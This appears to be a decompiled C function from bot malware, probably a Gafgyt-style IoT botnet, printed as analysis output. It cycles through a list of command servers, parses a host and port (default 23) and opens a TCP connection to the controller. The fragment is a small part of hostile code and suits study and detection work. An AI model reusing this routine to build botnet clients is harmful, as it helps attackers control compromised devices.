 1 _BOOL8 initConnection()
2 {
3 __int64 v0; // rax
4 char v2[524]; // [rsp+10h] [rbp-210h] BYREF
5 unsigned int v3; // [rsp+21Ch] [rbp-4h]
6
7 memset(v2, 0LL, 512LL);
8 if ( mainCommSock )
9 {
10 close((unsigned int)mainCommSock);
11 mainCommSock = 0;
12 }
13 if ( currentServer )
14 ++currentServer;
15 else
16 currentServer = 0;
17 strcpy(v2, commServer[currentServer]);
18 v3 = 23;
19 if ( strchr(v2, 58LL) )
20 {
21 v0 = strchr(v2, 58LL);
22 v3 = atoi(v0 + 1);
23 *(_BYTE *)strchr(v2, 58LL) = 0;
24 }
25 mainCommSock = socket(2LL, 1LL, 0LL);
26 return (unsigned int)connectTimeout((unsigned int)mainCommSock, v2, v3, 30LL) == 0;
27 }